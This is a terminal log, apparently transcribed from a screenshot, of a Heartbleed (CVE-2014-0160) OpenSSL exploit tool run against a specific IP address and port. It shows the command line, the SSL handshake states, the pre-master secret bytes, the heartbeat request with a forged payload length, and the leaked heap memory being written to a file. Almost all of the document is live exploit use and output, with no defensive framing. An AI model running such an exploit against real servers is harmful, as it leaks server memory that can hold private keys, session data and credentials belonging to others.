 -bash-4.2$ ./hb -s 165.246.38.151 -p 12147 -f out -t 2
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 12147/tcp
[ connected to 165.246.38.151 12147/tcp
SSL3_connect begins
(client)SSL3_ST_CR_SRVR_HELLO_B(server get hello)
(client)SSL3_ST_CR_CERT_B(client get server certificate)
(client)SSL3_ST_CR_KEY_EXCH_B(client get exchange key)
(client)SSL3_ST_CR_CERT_REQ_B(client request certificate)
(client)SSL3_ST_CR_SRVR_DONE_B(client get server done)
(client)SSL3_ST_CW_KEY_EXCH_B(client send exchange key)
pre_master secret size : 48
03 03 94 c8 f8 65 bb 55 91 99 8b a9 af 4a f6 81 66 0b 2e a1 fb 66 a1 ad 8d 06 e1 d4 84 15 80 2e 86 59 ce 59 47 bb
09 4e fc 5d a0 73 69 1d 78 9c e1 03
(client)SSL3_ST_CW_CHANGE_B
(client)SSL3_ST_CW_FINISHED_B(client send finished)
(client)SSL3_ST_CR_FINISHED_B(client get server finished)
[ setting heartbeat payload_length to 2
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=45
[ decrypting SSL packet
[ heartbleed leaked length=2
[ final record type=24, length=21
[ wrote 18 bytes of heap to file 'out'
[ done.